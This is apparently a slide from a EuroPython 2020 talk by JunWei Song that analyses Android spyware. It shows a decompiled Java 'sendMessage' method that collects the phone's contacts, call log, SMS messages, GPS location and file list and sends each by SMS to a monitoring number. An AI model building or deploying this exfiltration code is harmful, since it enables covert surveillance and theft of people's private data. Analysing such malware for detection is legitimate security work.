 Source Code - sendMessage
Native API
sendTextMessage()
inside!
public void sendMessage() {
SMSHelper helper = new SMSHelper(this);
String con = new ContactsCollecter(this).getContactList();
String cal = new GetCallLog(this).getInfo();
String sms = new SMSHelper(this).getInfo();
String gps = new Locate(this).getLocation();
String file = new FileList().getInfo();
if (!(con == null || con == "")) {
helper.sendSms(this.phoneNumber, "被监控手机联系人:" + con);
}
if (!(cal == null || cal == "")) {
helper.sendSms(this.phoneNumber, "被监控手机通话记录:" + cal);
}
if (!(sms == null || sms == "")) {
helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sms);
}
if (!(gps == null || gps == "")) {
helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(this).getLocation());
}
if (file != null && file != "") {
helper.sendSms(this.phoneNumber, "被监控手机文件列表:" + file);
}
}
Native API
getCellLocation()
inside!
39
JunWei Song
europython online 2020